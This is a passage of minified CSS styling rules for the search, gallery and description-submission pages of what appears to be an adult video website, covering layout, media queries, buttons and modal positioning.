.title_text h1,.content_section_search_tags .title_wrapper .title_text h1,.content_wrapper_page_search_galleries .title_wrapper .title_text h1{font-size:13px!important;font-weight:400!important;margin-top:-5px;width:calc(100% - 80px)}@media (min-width:768px){.content_section_search_pornstars .title_wrapper .title_text h1,.content_section_search_posts .title_wrapper .title_text h1,.content_section_search_studios .title_wrapper .title_text h1,.content_section_search_tags .title_wrapper .title_text h1,.content_wrapper_page_search_galleries .title_wrapper .title_text h1{width:calc(100% - 310px)}}.content_section_search_pornstars .title_wrapper .title_text h2,.content_section_search_posts .title_wrapper .title_text h2,.content_section_search_studios .title_wrapper .title_text h2,.content_section_search_tags .title_wrapper .title_text h2,.content_wrapper_page_search_galleries .title_wrapper .title_text h2{font-size:13px!important;font-weight:400!important;margin-top:-5px;width:calc(100% - 80px)}@media (min-width:768px){.content_section_search_pornstars .title_wrapper .title_text h2,.content_section_search_posts .title_wrapper .title_text h2,.content_section_search_studios .title_wrapper .title_text h2,.content_section_search_tags .title_wrapper .title_text h2,.content_wrapper_page_search_galleries .title_wrapper .title_text h2{width:calc(100% - 250px)}}.content_section_search_pornstars .title_wrapper .btn_multifilter_options,.content_section_search_posts .title_wrapper .btn_multifilter_options,.content_section_search_studios .title_wrapper .btn_multifilter_options,.content_section_search_tags .title_wrapper .btn_multifilter_options,.content_wrapper_page_search_galleries .title_wrapper .btn_multifilter_options{width:auto!important;bottom:initial!important}.content_section_search_pornstars .title_wrapper .btn_multifilter_options span,.content_section_search_posts .title_wrapper .btn_multifilter_options span,.content_section_search_studios .title_wrapper .btn_multifilter_options span,.content_section_search_tags .title_wrapper .btn_multifilter_options span,.content_wrapper_page_search_galleries .title_wrapper .btn_multifilter_options span{display:initial!important}.content_section_search_pornstars .title_wrapper .filters_title_collapsible,.content_section_search_posts .title_wrapper .filters_title_collapsible,.content_section_search_studios .title_wrapper .filters_title_collapsible,.content_section_search_tags .title_wrapper .filters_title_collapsible,.content_wrapper_page_search_galleries .title_wrapper .filters_title_collapsible{width:100%}@media (min-width:768px){.content_section_search_pornstars .title_wrapper .filters_title_collapsible,.content_section_search_posts .title_wrapper .filters_title_collapsible,.content_section_search_studios .title_wrapper .filters_title_collapsible,.content_section_search_tags .title_wrapper .filters_title_collapsible,.content_wrapper_page_search_galleries .title_wrapper .filters_title_collapsible{width:initial}}.content_wrapper_page_search_page .content_section_gallery_wrapper,.content_wrapper_page_search_page .content_section_search_pornstars,.content_wrapper_page_search_page .content_section_search_posts,.content_wrapper_page_search_page .content_section_search_studios{margin:0;padding-top:5px}@media (min-width:768px){.content_wrapper_page_search_page .content_section_gallery_wrapper,.content_wrapper_page_search_page .content_section_search_pornstars,.content_wrapper_page_search_page .content_section_search_posts,.content_wrapper_page_search_page .content_section_search_studios{margin-top:6px;min-height:275px}}@media (min-width:968px){.content_wrapper_page_search_page .sidebar_menu_default{display:none!important}}.content_wrapper_page_search_page .sidebar_v2{margin-top:80px;z-index:3}@media (min-width:768px){.content_wrapper_page_search_page .sidebar_v2{display:block;width:165px}}@media (min-width:968px){.content_wrapper_page_search_page .sidebar_v2{width:208px;margin-top:0}}.content_wrapper_page_search_page .sidebar_v2 .side_bar_logo_container{display:none}@media (min-width:968px){.content_wrapper_page_search_page .sidebar_v2 .side_bar_logo_container{display:block}}.content_wrapper_page_search_page .sidebar_v2_section{position:relative;padding-top:10px}.content_wrapper_page_search_page .sidebar_v2_section .section_btn_disabled span{text-decoration:line-through}@media (min-width:768px){.content_wrapper_page_search_page .search_page_v2{margin-left:165px;margin-right:10px;width:auto}}@media (min-width:968px){.content_wrapper_page_search_page .search_page_v2{margin-left:210px;margin:initial;max-width:1000px}}.content_wrapper_page_search_page .search_page_v2 .search_empty_container{margin-top:30px;text-align:center}.content_wrapper_page_search_page .search_page_v2 .mobile_tooltip{display:none!important}.content_wrapper_page_search_page .mobile_search_tab_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:10px;margin-left:5px;z-index:1;width:100%;border-bottom:1px solid #e1e1e1}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn{margin:0 20px 0 0;cursor:pointer;font-size:15px;line-height:19px;font-weight:700;padding-bottom:4px;cursor:pointer}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn.clicked{border-bottom:2px solid #eeb310}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn .tab_title{padding:0 5px}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn .tab_info{border-radius:3px;padding:0 5px;font-size:11px;color:#fff;background-color:#be0000}.content_wrapper_page_search_page #last_searches_container_collapsed .obfs,.content_wrapper_page_search_page #last_searches_container_collapsed a{margin:2px}.content_wrapper_page_search_page #last_searches_container_collapsed .obfs .icon,.content_wrapper_page_search_page #last_searches_container_collapsed a .icon{margin-right:3px}.container_last_searches{margin-bottom:5px;min-height:40px}.last_searches{padding-right:20px;margin:0 5px;font-size:11px;position:relative;line-height:12px}.last_searches .obfs,.last_searches a{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:12px;background-color:#e2e2e2;color:#000;padding:3px;margin:2px;border-radius:3px}.last_searches .icon{margin-right:3px}.mobile_search_page.expand{display:block!important}@media (min-width:768px){.mobile_search_page.expand{display:none!important}}.mobile_search_page .search_text{position:relative!important}.content_description_pool_wrapper{position:relative;max-width:1000px}.content_description_pool_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_description_pool_wrapper .title_wrapper{margin:5px 0}.content_description_pool_wrapper .content_description_pool{margin:5px 5px 0 5px}.content_description_pool_wrapper .content_description_pool a{text-decoration:underline;cursor:pointer}.content_description_pool_wrapper .content_description_pool small{color:#828282;line-height:14px}.content_description_pool_wrapper .content_description_pool small .icon{margin-right:5px}.content_description_pool_wrapper .content_description_pool .grey_small_text{color:#828282}.content_description_pool_wrapper .content_description_pool .form-group{margin-bottom:10px}.content_description_pool_wrapper .content_description_pool textarea{width:100%;min-height:238px;resize:vertical}.content_description_pool_wrapper .content_description_pool input{width:calc(100% - 47px);height:30px}.content_description_pool_wrapper .content_description_pool #custom_pornstar,.content_description_pool_wrapper .content_description_pool .bootstrap-tagsinput{width:calc(100% - 15px);text-align:left}.content_description_pool_wrapper .content_description_pool label .char_counter{margin-right:10px;float:right;font-weight:700;font-size:15px}.content_description_pool_wrapper .content_description_pool label .icon{margin-right:10px;margin-top:4px;float:right;cursor:help}.content_description_pool_wrapper .content_description_pool .label-info{display:inline;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.content_description_pool_wrapper .content_description_pool #categories,.content_description_pool_wrapper .content_description_pool #main_categories,.content_description_pool_wrapper .content_description_pool #pornstars{width:100%;height:auto;padding:5px}.content_description_pool_wrapper .content_description_pool #categories option,.content_description_pool_wrapper .content_description_pool #main_categories option,.content_description_pool_wrapper .content_description_pool #pornstars option{padding:2px 0 3px 7px}.content_description_pool_wrapper .content_description_pool .user_description_pool_form_submit{text-align:center;margin:10px 0}.content_description_pool_wrapper .content_description_pool .user_description_pool_form_submit .btn_submit_description{width:160px}.content_description_pool_wrapper .content_description_pool .circular_loader_wrapper{position:absolute;display:none;width:100%;margin-top:-57%;text-align:center}.content_description_pool_wrapper .user_description_pool_info_wrapper{padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #e1e1e1}.content_description_pool_wrapper .user_description_pool_uploaded_user{float:left}.content_description_pool_wrapper .user_video_file_name{margin-top:10px}.content_description_pool_wrapper .user_description_pool_editing iframe{width:100%;height:408px}.content_description_pool_wrapper .dropdown_wrapper{position:relative;float:right}.content_description_pool_wrapper .user_description_quality_warning{line-height:14px}.content_description_pool_wrapper .user_description_quality_warning .icon{margin-right:5px}.content_description_pool_wrapper .dropdown_menu{display:none;position:absolute;top:25px;right:0;min-width:150px;color:#000;background-color:#f8f8f0}.content_description_pool_wrapper .dropdown_menu .dropdown_menu_item{cursor:pointer;height:24px}.content_description_pool_wrapper .dropdown_menu .dropdown_menu_item:hover{background-color:#c80000}.content_description_pool_wrapper .dropdown_menu input{float:left;height:auto;width:auto}.content_description_pool_wrapper .dropdown_menu .custom_radio{width:0}@media (min-width:768px){.content_description_pool_wrapper .row{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:768px){.content_description_pool_wrapper .row .large_row{width:50%;padding:5px 10px}}@media (min-width:968px){.content_description_pool_wrapper .user_description_pool_editing #main_categories{height:88px}}@media (min-width:968px){.content_description_pool_wrapper .user_description_pool_editing #categories{height:254px}}@media (min-width:968px){.content_description_pool_wrapper .user_description_pool_editing #pornstars{height:313px;margin-bottom:0}}@media (min-width:968px){.content_description_pool_wrapper .user_description_pool_editing .add_pornstars{height:59px}}.content_description_pool_wrapper .description_pool_report_text_btn{margin-left:5px}.content_wrapper_page_gallery .content_section_title,.content_wrapper_page_gallery_page .content_section_title,.content_wrapper_page_gallery_popular .content_section_title,.content_wrapper_page_gallery_recent .content_section_title,.content_wrapper_page_gallery_tags .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_wrapper_page_gallery .title_wrapper,.content_wrapper_page_gallery_page .title_wrapper,.content_wrapper_page_gallery_popular .title_wrapper,.content_wrapper_page_gallery_recent .title_wrapper,.content_wrapper_page_gallery_tags .title_wrapper{margin:5px 0}@media (min-width:968px){.content_wrapper_page_gallery .main_wrapper,.content_wrapper_page_gallery_page .main_wrapper,.content_wrapper_page_gallery_popular .main_wrapper,.content_wrapper_page_gallery_recent .main_wrapper,.content_wrapper_page_gallery_tags .main_wrapper{margin-left:10px}}.content_wrapper_page_gallery .modal,.content_wrapper_page_gallery_page .modal,.content_wrapper_page_gallery_popular .modal,.content_wrapper_page_gallery_recent .modal,.content_wrapper_page_gallery_tags .modal{top:100px}.footer_wrapper_page_gallery,.footer_wrapper_page_gallery_page,.footer_wrapper_page_gallery_popular,.footer_wrapper_page_gallery_recent,.footer_wrapper_page_gallery_tags{margin-left:0}.content_favorites_wrapper,.content_section_gallery_wrapper{position:relative;min-height:240px}.content_favorites_wrapper .content_favorites .gallery_item_info,.content_favorites_wrapper .content_gallery .gallery_item_info,.content_section_gallery_wrapper .content_favorites .gallery_item_info,.content_section_gallery_wrapper .content_gallery .gallery_item_info{text-align:center}@media (min-width:480px){.content_favorites_wrapper .content_favorites .gallery_item_info,.content_favorites_wrapper .content_gallery .gallery_item_info,.content_section_gallery_wrapper .content_favorites .gallery_item_info,.content_section_gallery_wrapper .content_gallery .gallery_item_info{text-align:left;margin-left:5px}}.content_favorites_wrapper .content_favorites .gallery_item_wrapper,.content_favorites_wrapper .content_gallery .gallery_item_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper{position:relative;display:inline-block;vertical-align:top;text-align:center;margin:2px}@media (min-width:480px){.content_favorites_wrapper .content_favorites .gallery_item_wrapper,.content_favorites_wrapper .content_gallery .gallery_item_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper{width:47vw}}@media (min-width:768px){.content_favorites_wrapper .content_favorites .gallery_item_wrapper,.content_favorites_wrapper .content_gallery .gallery_item_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper{width:32vw}}@media (min-width:968px){.content_favorites_wrapper .content_favorites .gallery_item_wrapper,.content_favorites_wrapper .content_gallery .gallery_item_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper{width:320px;left:0}}.content_favorites_wrapper .content_favorites .gallery_item_wrapper .white_btn_message,.content_favorites_wrapper .content_gallery .gallery_item_wrapper .white_btn_message,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper .white_btn_message,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper .white_btn_message{margin-right:5px}.content_favorites_wrapper .content_favorites .gallery_item_wrapper.loading,.content_favorites_wrapper .content_gallery .gallery_item_wrapper.loading,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper.loading,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper.loading{background-image:url(../img/loader.gif?v=1);background-repeat:no-repeat;background-position:center}.content_favorites_wrapper .content_favorites .gallery_item_wrapper.loading.lazy-loaded,.content_favorites_wrapper .content_gallery .gallery_item_wrapper.loading.lazy-loaded,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper.loading.lazy-loaded,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper.loading.lazy-loaded{background-image:none}.content_favorites_wrapper .content_favorites .gallery_item_title,.content_favorites_wrapper .content_gallery .gallery_item_title,.content_section_gallery_wrapper .content_favorites .gallery_item_title,.content_section_gallery_wrapper .content_gallery .gallery_item_title{position:absolute;right:0;left:0;display:inline-block;height:20px;top:0;opacity:.8;z-index:1;background-color:rgba(0,0,0,.5);color:#fff}.content_favorites_wrapper .content_favorites .gallery_item_thumbnail,.content_favorites_wrapper .content_gallery .gallery_item_thumbnail,.content_section_gallery_wrapper .content_favorites .gallery_item_thumbnail,.content_section_gallery_wrapper .content_gallery .gallery_item_thumbnail{width:100%;height:100%;overflow:hidden;cursor:pointer}.content_favorites_wrapper .content_favorites .gallery_item_thumbnail img,.content_favorites_wrapper .content_gallery .gallery_item_thumbnail img,.content_section_gallery_wrapper .content_favorites .gallery_item_thumbnail img,.content_section_gallery_wrapper .content_gallery .gallery_item_thumbnail img{width:100%;height:100%}.content_favorites_wrapper .content_favorites .gallery_photo_count_info_wrapper,.content_favorites_wrapper .content_gallery .gallery_photo_count_info_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_photo_count_info_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_photo_count_info_wrapper{position:absolute;bottom:10px;text-align:center;width:100%}.content_favorites_wrapper .content_favorites .gallery_photo_count_info_wrapper .gallery_photo_count_info,.content_favorites_wrapper .content_gallery .gallery_photo_count_info_wrapper .gallery_photo_count_info,.content_section_gallery_wrapper .content_favorites .gallery_photo_count_info_wrapper .gallery_photo_count_info,.content_section_gallery_wrapper .content_gallery .gallery_photo_count_info_wrapper .gallery_photo_count_info{width:-webkit-max-content;width:max-content;position:relative;margin:auto;padding:0 5px;border-radius:2px;background-color:rgba(0,0,0,.6);color:#fff}.content_favorites_wrapper .content_favorites .photo_item_remove,.content_favorites_wrapper .content_gallery .photo_item_remove,.content_section_gallery_wrapper .content_favorites .photo_item_remove,.content_section_gallery_wrapper .content_gallery .photo_item_remove{z-index:1;position:absolute;cursor:pointer;left:5px;bottom:5px;display:none}.content_favorites_wrapper .content_favorites .lazy-loaded .photo_item_remove,.content_favorites_wrapper .content_gallery .lazy-loaded .photo_item_remove,.content_section_gallery_wrapper .content_favorites .lazy-loaded .photo_item_remove,.content_section_gallery_wrapper .content_gallery .lazy-loaded .photo_item_remove{display:block}.content_favorites_wrapper .content_favorites .gallery_item_content,.content_favorites_wrapper .content_gallery .gallery_item_content,.content_section_gallery_wrapper .content_favorites .gallery_item_content,.content_section_gallery_wrapper .content_gallery .gallery_item_content{position:absolute;right:0;left:0;display:inline-block;height:20px;bottom:0;opacity:.8;z-index:1;background-color:rgba(0,0,0,.5);color:#fff}.content_favorites_wrapper #add_gallery_tag_form,.content_favorites_wrapper .remove_gallery_confirmation_container,.content_favorites_wrapper .remove_photo_confirmation_container,.content_favorites_wrapper .report_gallery_confirmation_container,.content_favorites_wrapper .report_photo_confirmation_container,.content_section_gallery_wrapper #add_gallery_tag_form,.content_section_gallery_wrapper .remove_gallery_confirmation_container,.content_section_gallery_wrapper .remove_photo_confirmation_container,.content_section_gallery_wrapper .report_gallery_confirmation_container,.content_section_gallery_wrapper .report_photo_confirmation_container{max-width:320px}.content_favorites_wrapper #add_gallery_tag_form textarea,.content_favorites_wrapper .remove_gallery_confirmation_container textarea,.content_favorites_wrapper .remove_photo_confirmation_container textarea,.content_favorites_wrapper .report_gallery_confirmation_container textarea,.content_favorites_wrapper .report_photo_confirmation_container textarea,.content_section_gallery_wrapper #add_gallery_tag_form textarea,.content_section_gallery_wrapper .remove_gallery_confirmation_container textarea,.content_section_gallery_wrapper .remove_photo_confirmation_container textarea,.content_section_gallery_wrapper .report_gallery_confirmation_container textarea,.content_section_gallery_wrapper .report_photo_confirmation_container textarea{width:calc(100% - 10px)}.content_favorites_wrapper #gallery_add_form,.content_section_gallery_wrapper #gallery_add_form{top:0}.content_favorites_wrapper .gallery_report_wrapper,.content_section_gallery_wrapper .gallery_report_wrapper{display:none}.content_favorites_wrapper .gallery_report_wrapper.open,.content_section_gallery_wrapper .gallery_report_wrapper.open{display:block}.content_favorites_wrapper .gallery_photos_wrapper,.content_section_gallery_wrapper .gallery_photos_wrapper{position:relative;margin-bottom:10px;width:100%;min-height:100vh}.content_favorites_wrapper .gallery_photos_wrapper .gallery_photos_container,.content_section_gallery_wrapper .gallery_photos_wrapper .gallery_photos_container{width:100%;height:100%}.content_favorites_wrapper .gallery_item_static,.content_section_gallery_wrapper .gallery_item_static{display:block;width:100%;padding:0 2px}.content_favorites_wrapper .gallery_item_static .gallery_owner_mobile_details,.content_section_gallery_wrapper .gallery_item_static .gallery_owner_mobile_details{display:none}.content_favorites_wrapper .gallery_item_static .gallery_owner,.content_section_gallery_wrapper .gallery_item_static .gallery_owner{margin-top:5px}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_avatar,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_avatar{width:30px;height:30px;border-radius:50%;background-size:cover}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info{text-align:left;margin-left:5px}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info .owner_username,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info .owner_username{font-weight:700;font-size:15px}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info .created_date,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info .created_date{color:#828282}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner{display:-webkit-box;display:-ms-flexbox;display:flex}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner .owner_avatar,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner .owner_avatar{width:55px;height:55px;border-radius:50%;background-size:cover}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner .owner_info,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner .owner_info{text-align:left;margin-left:5px}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner .owner_info .owner_username,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner .owner_info .owner_username{font-weight:700;font-size:15px}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner .owner_info .created_date,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner .owner_info .created_date{color:#828282}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:5px}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .rating_item,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .rating_item{display:none}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction{position:relative;width:28px;height:28px;margin-left:10px;border-width:1px;border-style:solid;border-color:#000;color:#000;background-color:#fff}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action i,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction i,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action i,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action i.active,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction i.active,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action i.active,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction i.active{display:none}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .gallery_num_photos,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .gallery_num_photos{width:auto}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction{cursor:default}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open .active,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover .active,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open .active,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover .active{display:block}.content_favorites_wrapper .gallery_report_modal,.content_section_gallery_wrapper .gallery_report_modal{padding-top:10px}.content_favorites_wrapper .gallery_report_modal label,.content_section_gallery_wrapper .gallery_report_modal label{display:block;font-weight:700;text-align:left}.content_favorites_wrapper .gallery_report_modal textarea,.content_section_gallery_wrapper .gallery_report_modal textarea{display:block;width:100%;height:60px;border-radius:2px;background-color:initial;border:1px solid #e1e1e1}.content_favorites_wrapper .gallery_report_modal .btn_container,.content_section_gallery_wrapper .gallery_report_modal .btn_container{display:inline-block;height:30px;width:100%;margin-top:10px}.content_favorites_wrapper .gallery_report_modal button,.content_section_gallery_wrapper .gallery_report_modal button{float:right;width:90px;height:26px;line-height:17px}.gallery_pornstar_list,.gallery_studio_list,.gallery_tag_list{margin-top:5px;width:100%;text-align:initial}.gallery_pornstar_list .gallery_pornstar_name,.gallery_pornstar_list .gallery_studio_name,.gallery_pornstar_list .gallery_tag_name,.gallery_studio_list .gallery_pornstar_name,.gallery_studio_list .gallery_studio_name,.gallery_studio_list .gallery_tag_name,.gallery_tag_list .gallery_pornstar_name,.gallery_tag_list .gallery_studio_name,.gallery_tag_list .gallery_tag_name{position:relative;display:inline-block;color:#be0000}.add_gallery_container_wrapper,.add_gallery_photo_container_wrapper,.add_gallery_tag_container_wrapper,.delete_gallery_confirmation_wrapper,.delete_photo_confirmation_wrapper,.edit_gallery_information_wrapper{display:none}.remove_gallery_confirmation_container,.remove_photo_confirmation_container{max-width:300px}.remove_gallery_confirmation_container .block_container,.remove_photo_confirmation_container .block_container{display:table}.gallery_modal_wrapper{position:absolute;z-index:3;top:0;width:100%;height:100vh;overflow-y:auto;text-align:center}.gallery_modal_wrapper .gallery_photos_wrapper .lSAction{opacity:0}.gallery_modal_wrapper .gallery_photos_wrapper .lSSlideOuter{height:100vh}.gallery_modal_wrapper .gallery_photos_wrapper .lSSlideOuter .lSSlideWrapper{margin:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.gallery_modal_wrapper .gallery_photos_wrapper .lSSlideOuter .lSSlideWrapper img.preloading{background-image:url(/assets/default/img/small_spinner_black.gif);background-repeat:no-repeat;background-position:center;width:200px;height:200px}.gallery_modal_wrapper .gallery_photos_wrapper .lSSlideOuter .lSSlideWrapper img.noimage{background-image:url(/assets/default/img/no-image-icon.gif);background-repeat:no-repeat;background-position:center;width:200px;height:200px}.gallery_modal_wrapper .gallery_photos_wrapper .photo_bg_container{position:absolute;width:100%;height:100%;z-index:0;cursor:pointer}.gallery_modal_wrapper .gallery_photos_wrapper .photo_comments_wrapper,.gallery_modal_wrapper .gallery_photos_wrapper .photo_report_wrapper{display:none}.gallery_modal_wrapper .gallery_photos_wrapper .photo_comments_wrapper.open,.gallery_modal_wrapper .gallery_photos_wrapper .photo_report_wrapper.open{display:block}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info{background-color:#f8f8f0;width:100%;margin:auto;position:absolute;-webkit-transition-duration:50ms;transition-duration:50ms;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:-ms-inline-grid;display:inline-grid;text-align:center}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_information,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_actions_wrapper,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .title_information{padding:5px;width:calc(100% - 10px);max-width:700px;display:inline-block;margin:auto}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_button_wrapper{width:calc(100% - 10px);max-width:700px;display:inline-block;margin:auto}@media (max-width:967px){.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_button_wrapper{position:absolute;width:calc(100% - 10px);top:-45px;padding:5px 5px 0 5px;background-color:rgba(0,0,0,.5)}}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_voting_info{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:5px;float:left}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:5px;float:right}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button{position:relative;width:28px;height:28px;margin-left:10px;border-width:1px;border-style:solid;border-color:#000;color:#000;background-color:#fff}@media (max-width:967px){.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button{background:0 0;border:none}}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button.open,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button:hover{border-color:#be0000;color:#be0000;background-color:#fff}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button.open .active,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button:hover .active{display:block}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button i.active{display:none}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button i .notification{position:absolute;top:-3px;right:-3px}.gallery_modal_wrapper .gallery_photos_container{display:inline-block;position:relative;min-width:320px}@media (min-width:768px){.gallery_modal_wrapper .gallery_photos_container{background-color:#000}}.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper{position:relative}.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper .top_buttons_container{position:absolute;z-index:1;width:calc(100% - 10px);text-align:right;padding:10px 5px;background-color:rgba(0,0,0,.2)}.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper .top_buttons_container .top_buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper .top_buttons_container .top_buttons a,.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper .top_buttons_container .top_buttons div{padding:0 10px}.gallery_modal_wrapper .gallery_photos_container .left_arrow{position:absolute;top:0;height:100%;width:50px;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery_modal_wrapper .gallery_photos_container .right_arrow{position:absolute;top:0;height:100%;width:50px;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery_modal_wrapper .gallery_photos_container img{position:relative;padding:5px;height:auto;max-width:calc(100% - 10px);max-height:calc(100vh - 10px);min-width:190px;width:auto}@media (min-width:768px){.gallery_modal_wrapper .gallery_photos_container img{background-color:#000}}.js_gallery_play .gallery_fast_play,.js_gallery_play 